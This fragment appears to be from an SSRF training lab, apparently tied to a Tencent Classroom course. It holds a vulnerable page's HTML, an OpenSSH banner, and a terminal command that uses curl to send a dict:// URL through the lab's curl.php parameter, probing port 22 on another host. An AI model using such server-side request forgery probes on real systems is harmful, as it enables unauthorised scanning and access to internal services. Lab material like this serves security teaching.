 腾讯课堂
</style>
</head>
<div class="main-content">
<div class="main-content-inner">
<div class="breadcrumbs ace-save-state" id="breadcrumbs">
<ul class="breadcrumb">
<li>
<i class="ace-icon fa fa-home home-icon"></i>
<a href="./ssrf.php">ssrf概述</a>
</li>
<li>
<a href="./html/curl.html">ssrf_curl源码</a>
</li>
</ul>
</div>
<div class="page-content">
<a href="curl.php?url=http://47.105.75.177/vulnlab/ssrf/ssrf1/info/info1.php">学累了?,来听首歌吧! </a>
</div>
</div>
</div>
<body>
SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.8
</body>
</html>
→ /mnt/c/Users/MINGY → curl -v 'http://47.105.75.177:8080/vulnlab/ssrf/ssrf1/curl.php?url=dict://139.9.198.30:22'